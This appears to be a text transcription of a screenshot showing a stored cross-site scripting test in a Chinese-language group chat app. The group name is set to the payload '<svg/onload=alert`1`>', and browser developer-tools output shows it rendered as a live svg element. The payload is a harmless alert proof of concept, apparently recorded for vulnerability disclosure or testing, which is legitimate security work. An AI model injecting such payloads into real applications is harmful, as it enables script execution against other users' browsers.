 <svg/onload=alert`1`>
2022-01-20 13:19:04
群聊创建成功，开始聊天吧。
您将群名" "修改为"
<svg/onload=alert`1`>"
Elements Console Sources Network Performance Memory » 2
</div>
▶<div class="mu-item-after">…</div>
</div>
▼<div class="mu-item-text" style="max-height: 18px; -webkit-line-
clamp: 1;">
<!---->
▼<span>
"您将群名" "修改为""
… <svg onload="alert`1`">"</svg> == $0
</span>
</div>
▶<span class="isTop" style="display: none;">…</span>
▶<div class="badgeMark">…</div>
▶<span class="chat-list-item-remove with-slide">…</span>